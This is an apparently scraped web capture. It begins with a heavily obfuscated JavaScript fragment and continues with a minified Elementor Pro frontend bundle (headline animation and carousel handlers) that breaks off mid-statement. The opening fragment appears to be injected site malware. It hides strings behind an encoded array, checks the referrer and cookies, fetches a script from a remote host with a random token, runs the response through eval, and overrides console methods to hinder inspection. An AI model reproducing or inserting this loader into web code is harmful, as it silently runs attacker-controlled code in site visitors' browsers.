kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pourmaformation.fr/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.7
body_size: 41798
content:
/*! elementor-pro - v3.3.7 - 15-08-2021 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[995,26,534,369,804,888,680,121,288,42,50,287,824,58,114,443,838,685,858,102],{2937:(e,t,n)=>{e.exports=n(3022)},3774:(e,t,n)=>{e.exports=n(8477)},5315:(e,t,n)=>{e.exports=n(9035)},4176:(e,t,n)=>{e.exports=n(4345)},3220:(e,t,n)=>{e.exports=n(6483)},9117:(e,t,n)=>{var i=n(3220);function asyncGeneratorStep(e,t,n,r,a,s,o){try{var l=e[s](o),u=l.value}catch(e){return void n(e)}l.done?t(u):i.resolve(u).then(r,a)}e.exports=function _asyncToGenerator(e){return function(){var t=this,n=arguments;return new i((function(i,r){var a=e.apply(t,n);function _next(e){asyncGeneratorStep(a,i,r,_next,_throw,"next",e)}function _throw(e){asyncGeneratorStep(a,i,r,_next,_throw,"throw",e)}_next(void 0)}))}},e.exports.default=e.exports,e.exports.__esModule=!0},4899:(e,t,n)=>{var i=n(3452),r=n(5315),a=n(3587),s=n(3774),o=n(2937),l=n(7394),u=n(8042);function ownKeys(e,t){var n=i(e);if(r){var s=r(e);t&&(s=s.filter((function(t){return a(e,t).enumerable}))),n.push.apply(n,s)}return n}e.exports=function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){u(e,t,n[t])})):s?o(e,s(n)):ownKeys(Object(n)).forEach((function(t){l(e,t,a(n,t))}))}return e},e.exports.default=e.exports,e.exports.__esModule=!0},7135:(e,t,n)=>{e.exports=n(6248)},6070:(e,t,n)=>{"use strict";var i=n(7971),r=i(n(4899)),a=i(n(9459)),s=i(n(9378)),o=i(n(7950)),l=i(n(4337)),u=i(n(3786)),c=i(n(1853)),d=i(n(9698)),h=i(n(9122)),f=i(n(651)),m=i(n(4484)),g=i(n(7990)),p=i(n(5056)),v=i(n(2189)),y=i(n(4429)),_=i(n(9940)),S=i(n(9874)),k=i(n(4269)),w=function extendDefaultHandlers(e){var t={animatedText:a.default,carousel:s.default,countdown:o.default,form:l.default,gallery:u.default,hotspot:c.default,lottie:d.default,nav_menu:h.default,popup:f.default,posts:m.default,share_buttons:g.default,slides:p.default,social:v.default,themeBuilder:_.default,themeElements:S.default,woocommerce:k.default,tableOfContents:y.default};return(0,r.default)((0,r.default)({},e),t)};elementorProFrontend.on("elementor-pro/modules/init:before",(function(){elementorFrontend.hooks.addFilter("elementor-pro/frontend/handlers",w)}))},9237:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0,window.elementorCommon&&window.elementorCommon.helpers.softDeprecated('Scroll util from "/dev/js/frontend/utils/scroll"',"3.1.0","elementorModules.utils.Scroll");var i=elementorModules.utils.Scroll;t.default=i},9459:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(7750)),u=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("animated-headline",l.default),e}return _default}(elementorModules.Module);t.default=u},7750:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(1954),n(9236);var a=r(n(9237)),s=elementorModules.frontend.handlers.Base.extend({svgPaths:{circle:["M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"],underline_zigzag:["M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"],x:["M497.4,23.9C301.6,40,155.9,80.6,4,144.4","M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"],strikethrough:["M3,75h493.5"],curly:["M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"],diagonal:["M13.5,15.5c131,13.7,289.3,55.5,475,125.5"],double:["M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2","M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"],double_underline:["M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6","M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"],underline:["M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"]},getDefaultSettings:function getDefaultSettings(){var e=this.getElementSettings("rotate_iteration_delay"),t={animationDelay:e||2500,lettersDelay:.02*e||50,typeLettersDelay:.06*e||150,selectionDuration:.2*e||500,revealDuration:.24*e||600,revealAnimationDelay:.6*e||1500,highlightAnimationDuration:this.getElementSettings("highlight_animation_duration")||1200,highlightAnimationDelay:this.getElementSettings("highlight_iteration_delay")||8e3};return t.typeAnimationDelay=t.selectionDuration+800,t.selectors={headline:".elementor-headline",dynamicWrapper:".elementor-headline-dynamic-wrapper",dynamicText:".elementor-headline-dynamic-text"},t.classes={dynamicText:"elementor-headline-dynamic-text",dynamicLetter:"elementor-headline-dynamic-letter",textActive:"elementor-headline-text-active",textInactive:"elementor-headline-text-inactive",letters:"elementor-headline-letters",animationIn:"elementor-headline-animation-in",typeSelected:"elementor-headline-typing-selected",activateHighlight:"e-animated",hideHighlight:"e-hide-highlight"},t},getDefaultElements:function getDefaultElements(){var e=this.getSettings("selectors");return{$headline:this.$element.find(e.headline),$dynamicWrapper:this.$element.find(e.dynamicWrapper),$dynamicText:this.$element.find(e.dynamicText)}},getNextWord:function getNextWord(e){return e.is(":last-child")?e.parent().children().eq(0):e.next()},switchWord:function switchWord(e,t){e.removeClass("elementor-headline-text-active").addClass("elementor-headline-text-inactive"),t.removeClass("elementor-headline-text-inactive").addClass("elementor-headline-text-active"),this.setDynamicWrapperWidth(t)},singleLetters:function singleLetters(){var e=this.getSettings("classes");this.elements.$dynamicText.each((function(){var t=jQuery(this),n=t.text().split(""),i=t.hasClass(e.textActive);t.empty(),n.forEach((function(n){var r=jQuery("<span>",{class:e.dynamicLetter}).text(n);i&&r.addClass(e.animationIn),t.append(r)})),t.css("opacity",1)}))},showLetter:function showLetter(e,t,n,i){var r=this,a=this.getSettings("classes");e.addClass(a.animationIn),e.is(":last-child")?n||setTimeout((function(){r.hideWord(t)}),r.getSettings("animationDelay")):setTimeout((function(){r.showLetter(e.next(),t,n,i)}),i)},hideLetter:function hideLetter(e,t,n,i){var r=this,a=this.getSettings();e.removeClass(a.classes.animationIn),e.is(":last-child")?n&&setTimeout((function(){r.hideWord(r.getNextWord(t))}),r.getSettings("animationDelay")):setTimeout((function(){r.hideLetter(e.next(),t,n,i)}),i)},showWord:function showWord(e,t){var n=this,i=n.getSettings(),r=n.getElementSettings("animation_type");"typing"===r?(n.showLetter(e.find("."+i.classes.dynamicLetter).eq(0),e,!1,t),e.addClass(i.classes.textActive).removeClass(i.classes.textInactive)):"clip"===r&&n.elements.$dynamicWrapper.animate({width:e.width()+10},i.revealDuration,(function(){setTimeout((function(){n.hideWord(e)}),i.revealAnimationDelay)}))},hideWord:function hideWord(e){var t=this,n=t.getSettings(),i=n.classes,r="."+i.dynamicLetter,a=t.getElementSettings("animation_type"),s=t.getNextWord(e);if(this.isLoopMode||!e.is(":last-child"))if("typing"===a)t.elements.$dynamicWrapper.addClass(i.typeSelected),setTimeout((function(){t.elements.$dynamicWrapper.removeClass(i.typeSelected),e.addClass(n.classes.textInactive).removeClass(i.textActive).children(r).removeClass(i.animationIn)}),n.selectionDuration),setTimeout((function(){t.showWord(s,n.typeLettersDelay)}),n.typeAnimationDelay);else if(t.elements.$headline.hasClass(i.letters)){var o=e.children(r).length>=s.children(r).length;t.hideLetter(e.find(r).eq(0),e,o,n.lettersDelay),t.showLetter(s.find(r).eq(0),s,o,n.lettersDelay),t.setDynamicWrapperWidth(s)}else"clip"===a?t.elements.$dynamicWrapper.animate({width:"2px"},n.revealDuration,(function(){t.switchWord(e,s),t.showWord(s)})):(t.switchWord(e,s),setTimeout((function(){t.hideWord(s)}),n.animationDelay))},setDynamicWrapperWidth:function setDynamicWrapperWidth(e){var t=this.getElementSettings("animation_type");"clip"!==t&&"typing"!==t&&this.elements.$dynamicWrapper.css("width",e.width())},animateHeadline:function animateHeadline(){var e=this,t=e.getElementSettings("animation_type"),n=e.elements.$dynamicWrapper;"clip"===t?n.width(n.width()+10):"typing"!==t&&e.setDynamicWrapperWidth(e.elements.$dynamicText),setTimeout((function(){e.hideWord(e.elements.$dynamicText.eq(0))}),e.getSettings("animationDelay"))},getSvgPaths:function getSvgPaths(e){var t=this.svgPaths[e],n=jQuery();return t.forEach((function(e){n=n.add(jQuery("<path>",{d:e}))})),n},addHighlight:function addHighlight(){var e=this.getElementSettings(),t=jQuery("<svg>",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 500 150",preserveAspectRatio:"none"}).html(this.getSvgPaths(e.marker));this.elements.$dynamicWrapper.append(t[0].outerHTML)},rotateHeadline:function rotateHeadline(){var e=this.getSettings();this.elements.$headline.hasClass(e.classes.letters)&&this.singleLetters(),this.animateHeadline()},initHeadline:function initHeadline(){var e=this.getElementSettings("headline_style");"rotate"===e?this.rotateHeadline():"highlight"===e&&(this.addHighlight(),this.activateHighlightAnimation()),this.deactivateScrollListener()},activateHighlightAnimation:function activateHighlightAnimation(){var e=this,t=this.getSettings(),n=t.classes,i=this.elements.$headline;i.removeClass(n.hideHighlight).addClass(n.activateHighlight),this.isLoopMode&&(setTimeout((function(){i.removeClass(n.activateHighligh).addClass(n.hideHighlight)}),t.highlightAnimationDuration+.8*t.highlightAnimationDelay),setTimeout((function(){e.activateHighlightAnimation(!1)}),t.highlightAnimationDuration+t.highlightAnimationDelay))},activateScrollListener:function activateScrollListener(){var e=this;this.intersectionObservers.startAnimation.observer=a.default.scrollObserver({offset:"0px 0px ".concat(-100,"px"),callback:function callback(t){t.isInViewport&&e.initHeadline()}}),this.intersectionObservers.startAnimation.element=this.elements.$headline[0],this.intersectionObservers.startAnimation.observer.observe(this.intersectionObservers.startAnimation.element)},deactivateScrollListener:function deactivateScrollListener(){this.intersectionObservers.startAnimation.observer.unobserve(this.intersectionObservers.startAnimation.element)},onInit:function onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.intersectionObservers={startAnimation:{observer:null,element:null}},this.isLoopMode="yes"===this.getElementSettings("loop"),this.activateScrollListener()}});t.default=s},9378:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(7393)),u=r(n(1507)),c=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("media-carousel",l.default),elementorFrontend.elementsHandler.attachHandler("testimonial-carousel",u.default),elementorFrontend.elementsHandler.attachHandler("reviews",u.default),e}return _default}(elementorModules.Module);t.default=c},2539:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(7135)),s=r(n(3452));n(1954),n(4828);var o=r(n(9117)),l=r(n(1959)),u=r(n(9041)),c=r(n(7371)),d=r(n(8537)),h=function(e){(0,c.default)(CarouselBase,e);var t,n=(0,d.default)(CarouselBase);function CarouselBase(){return(0,l.default)(this,CarouselBase),n.apply(this,arguments)}return(0,u.default)(CarouselBase,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{swiperContainer:".elementor-main-swiper",swiperSlide:".swiper-slide"},slidesPerView:{desktop:3,tablet:2,mobile:1}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.swiperContainer)};return t.$slides=t.$swiperContainer.find(e.swiperSlide),t}},{key:"getEffect",value:function getEffect(){return this.getElementSettings("effect")}},{key:"getDeviceSlidesPerView",value:function getDeviceSlidesPerView(e){var t="slides_per_view"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||this.getSettings("slidesPerView")[e])}},{key:"getSlidesPerView",value:function getSlidesPerView(e){return"slide"===this.getEffect()?this.getDeviceSlidesPerView(e):1}},{key:"getDeviceSlidesToScroll",value:function getDeviceSlidesToScroll(e){var t="slides_to_scroll"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||1)}},{key:"getSlidesToScroll",value:function getSlidesToScroll(e){return"slide"===this.getEffect()?this.getDeviceSlidesToScroll(e):1}},{key:"getSpaceBetween",value:function getSpaceBetween(e){var t="space_between";return e&&"desktop"!==e&&(t+="_"+e),this.getElementSettings(t).size||0}},{key:"getSwiperOptions",value:function getSwiperOptions(){var e=this,t=this.getElementSettings(),n={grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:this.getSlidesPerView("desktop"),slidesPerGroup:this.getSlidesToScroll("desktop"),spaceBetween:this.getSpaceBetween(),loop:"yes"===t.loop,speed:t.speed,effect:this.getEffect(),preventClicksPropagation:!1,slideToClickedSlide:!0,handleElementorBreakpoints:!0};if(t.show_arrows&&(n.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),t.pagination&&(n.pagination={el:".swiper-pagination",type:t.pagination,clickable:!0}),"cube"!==this.getEffect()){var i={},r=elementorFrontend.config.responsive.activeBreakpoints;(0,s.default)(r).forEach((function(t){i[r[t].value]={slidesPerView:e.getSlidesPerView(t),slidesPerGroup:e.getSlidesToScroll(t),spaceBetween:e.getSpaceBetween(t)}})),n.breakpoints=i}return!this.isEdit&&t.autoplay&&(n.autoplay={delay:t.autoplay_speed,disableOnInteraction:!!t.pause_on_interaction}),n}},{key:"getDeviceBreakpointValue",value:function getDeviceBreakpointValue(e){var t=this;if(!this.breakpointsDictionary){var n=elementorFrontend.config.responsive.activeBreakpoints;this.breakpointsDictionary={},(0,s.default)(n).forEach((function(e){t.breakpointsDictionary[e]=n[e].value}))}return this.breakpointsDictionary[e]}},{key:"updateSpaceBetween",value:function updateSpaceBetween(e){var t=e.match("space_between_(.*)"),n=t?t[1]:"desktop",i=this.getSpaceBetween(n);"desktop"!==n?this.swiper.params.breakpoints[this.getDeviceBreakpointValue(n)].spaceBetween=i:this.swiper.params.spaceBetween=i,this.swiper.params.spaceBetween=i,this.swiper.update()}},{key:"onInit",value:(t=(0,o.default)(a.default.mark((function _callee(){var e,t,n=arguments;return a.default.wrap((function _callee$(i){for(;;)switch(i.prev=i.next){case 0:if(elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,n),e=this.getElementSettings(),!(1>=this.getSlidesCount())){i.next=4;break}return i.abrupt("return");case 4:return t=elementorFrontend.utils.swiper,i.next=7,new t(this.elements.$swiperContainer,this.getSwiperOptions());case 7:this.swiper=i.sent,"yes"===e.pause_on_hover&&this.togglePauseOnHover(!0),this.elements.$swiperContainer.data("swiper",this.swiper);case 10:case"end":return i.stop()}}),_callee,this)}))),function onInit(){return t.apply(this,arguments)})},{key:"getChangeableProperties",value:function getChangeableProperties(){return{autoplay:"autoplay",pause_on_hover:"pauseOnHover",pause_on_interaction:"disableOnInteraction",autoplay_speed:"delay",speed:"speed",width:"width"}}},{key:"updateSwiperOption",value:function updateSwiperOption(e){if(0!==e.indexOf("width")){var t=this.getElementSettings(),n=t[e],i=this.getChangeableProperties()[e],r=n;switch(e){case"autoplay":r=!!n&&{delay:t.autoplay_speed,disableOnInteraction:"yes"===t.pause_on_interaction};break;case"autoplay_speed":i="autoplay",r={delay:n,disableOnInteraction:"yes"===t.pause_on_interaction};break;case"pause_on_hover":this.togglePauseOnHover("yes"===n);break;case"pause_on_interaction":r="yes"===n}"pause_on_hover"!==e&&(this.swiper.params[i]=r),this.swiper.update()}else this.swiper.update()}},{key:"onElementChange",value:function onElementChange(e){if(!(1>=this.getSlidesCount())){if(0===e.indexOf("width"))return this.swiper.update(),void(this.thumbsSwiper&&this.thumbsSwiper.update());if(0!==e.indexOf("space_between"))this.getChangeableProperties().hasOwnProperty(e)&&this.updateSwiperOption(e);else this.updateSpaceBetween(e)}}},{key:"onEditSettingsChange",value:function onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1)}}]),CarouselBase}(elementorModules.frontend.handlers.SwiperBase);t.default=h},7393:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(7135));n(1954);var s=r(n(3452)),o=r(n(9117)),l=r(n(1959)),u=r(n(9041)),c=r(n(6700)),d=r(n(4263)),h=r(n(7371)),f=r(n(8537)),m=function(e){(0,h.default)(MediaCarousel,e);var t,n=(0,f.default)(MediaCarousel);function MediaCarousel(){return(0,l.default)(this,MediaCarousel),n.apply(this,arguments)}return(0,u.default)(MediaCarousel,[{key:"isSlideshow",value:function isSlideshow(){return"slideshow"===this.getElementSettings("skin")}},{key:"getDefaultSettings",value:function getDefaultSettings(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];var r=(e=(0,c.default)((0,d.default)(MediaCarousel.prototype),"getDefaultSettings",this)).call.apply(e,[this].concat(n));return this.isSlideshow()&&(r.selectors.thumbsSwiper=".elementor-thumbnails-swiper",r.slidesPerView={desktop:5,tablet:4,mobile:3}),r}},{key:"getSlidesPerViewSettingNames",value:function getSlidesPerViewSettingNames(){var e=this;if(!this.slideshowElementSettings){this.slideshowElementSettings=["slides_per_view"];var t=elementorFrontend.config.responsive.activeBreakpoints;(0,s.default)(t).forEach((function(t){e.slideshowElementSettings.push("slides_per_view_"+t)}))}return this.slideshowElementSettings}},{key:"getElementSettings",value:function getElementSettings(e){return-1!==this.getSlidesPerViewSettingNames().indexOf(e)&&this.isSlideshow()&&(e="slideshow_"+e),(0,c.default)((0,d.default)(MediaCarousel.prototype),"getElementSettings",this).call(this,e)}},{key:"getDefaultElements",value:function getDefaultElements(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];var r=this.getSettings("selectors"),a=(e=(0,c.default)((0,d.default)(MediaCarousel.prototype),"getDefaultElements",this)).call.apply(e,[this].concat(n));return this.isSlideshow()&&(a.$thumbsSwiper=this.$element.find(r.thumbsSwiper)),a}},{key:"getEffect",value:function getEffect(){return"coverflow"===this.getElementSettings("skin")?"coverflow":(0,c.default)((0,d.default)(MediaCarousel.prototype),"getEffect",this).call(this)}},{key:"getSlidesPerView",value:function getSlidesPerView(e){return this.isSlideshow()?1:"coverflow"===this.getElementSettings("skin")?this.getDeviceSlidesPerView(e):(0,c.default)((0,d.default)(MediaCarousel.prototype),"getSlidesPerView",this).call(this,e)}},{key:"getSwiperOptions",value:function getSwiperOptions(){var e=(0,c.default)((0,d.default)(MediaCarousel.prototype),"getSwiperOptions",this).call(this);return this.isSlideshow()&&(e.loopedSlides=this.getSlidesCount(),delete e.pagination,delete e.breakpoints),e}},{key:"onInit",value:(t=(0,o.default)(a.default.mark((function _callee(){var e,t,n,i,r,o,l,u,h=this;return a.default.wrap((function _callee$(a){for(;;)switch(a.prev=a.next){case 0:if((0,c.default)((0,d.default)(MediaCarousel.prototype),"onInit",this).call(this),e=this.getSlidesCount(),this.isSlideshow()&&!(1>=e)){a.next=4;break}return a.abrupt("return");case 4:return t=this.getElementSettings(),n="yes"===t.loop,i={},r=elementorFrontend.config.responsive.activeBreakpoints,o=this.getDeviceSlidesPerView("desktop"),(0,s.default)(r).forEach((function(e){i[r[e].value]={slidesPerView:h.getDeviceSlidesPerView(e),spaceBetween:h.getSpaceBetween(e)}})),l={slidesPerView:o,initialSlide:this.getInitialSlide(),centeredSlides:t.centered_slides,slideToClickedSlide:!0,spaceBetween:this.getSpaceBetween(),loopedSlides:e,loop:n,breakpoints:i,handleElementorBreakpoints:!0},u=elementorFrontend.utils.swiper,a.next=10,new u(this.elements.$thumbsSwiper,l);case 10:this.swiper.controller.control=this.thumbsSwiper=a.sent,this.elements.$thumbsSwiper.data("swiper",this.thumbsSwiper),this.thumbsSwiper.controller.control=this.swiper;case 13:case"end":return a.stop()}}),_callee,this)}))),function onInit(){return t.apply(this,arguments)})}]),MediaCarousel}(r(n(2539)).default);t.default=m},1507:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var 